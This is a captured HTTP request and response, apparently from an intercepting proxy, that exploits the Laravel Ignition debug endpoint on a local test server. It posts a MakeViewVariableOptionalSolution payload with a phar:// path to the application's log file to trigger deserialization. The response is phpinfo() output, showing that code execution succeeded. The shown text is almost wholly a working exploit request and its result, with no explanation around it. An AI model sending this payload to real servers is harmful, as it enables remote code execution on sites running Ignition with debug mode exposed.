 Request
Pretty Raw \n Actions
1 POST /_ignition/execute-solution HTTP/1.1
2 Host: 127.0.0.1:8000
3 Content-Type: application/json
4 Content-Length: 204
5
6 {"solution":"Facade\\Ignition\\Solutions\\MakeViewVariableOptionalSolution","parameters":{
"variableName":"username","viewFile":
"phar:///Applications/MxSrvs/www/laravel/storage/logs/laravel.log/test.txt"}}
Response
Pretty Raw Render \n Actions
PHP Version 7.3.18
php
System
Darwin naiquandeMacBook-Pro.local 19.6.0 Darwin Kernel Version 19.6.0: Thu Oct 29 22:56:45 PDT 2020;
root:xnu-6153.141.2.2~1/RELEASE_X86_64 x86_64
Build Date
Jul 9 2020 18:54:12
Configure Command
'./configure' '--prefix=/Applications/MxSrvs/bin/php' '--with-config-file-path=/Applications/MxSrvs/bin/php/etc' '--with-
pdo-mysql' '--with-mysqli' '--with-zlib' '--with-iconv' '--with-curl' '--with-gd' '--with-jpeg-
dir=/Applications/MxSrvs/libs/_jpeg/9d' '--with-png-dir=/Applications/MxSrvs/libs/_libpng/1.6.37' '--with-freetype-
dir=/Applications/MxSrvs/libs/_freetype/2.10.2' '--with-libxml-dir=/Applications/MxSrvs/libs/_libxml/2.9.9' '--with-
openssl=/Applications/MxSrvs/libs/_openssl/1.1.1g' '--enable-mbstring' '--enable-ftp' '--enable-bcmath' '--enable-